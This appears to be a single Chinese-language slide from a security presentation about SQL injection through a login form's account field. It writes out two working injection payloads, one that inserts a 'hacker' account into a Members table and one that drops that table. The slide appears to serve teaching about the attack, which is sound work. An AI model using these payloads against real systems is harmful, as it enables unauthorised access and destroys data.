 植入账号与删除资料表
在[账号]栏位输入以下的资料就可以新增黑客账号:
';insert into Members(UserName, Password) Values
('hacker', 'foo')—
权限足够的状况下, 在[账号]栏位输入以下的资料就可以删除
Members资料表:
';drop table Members --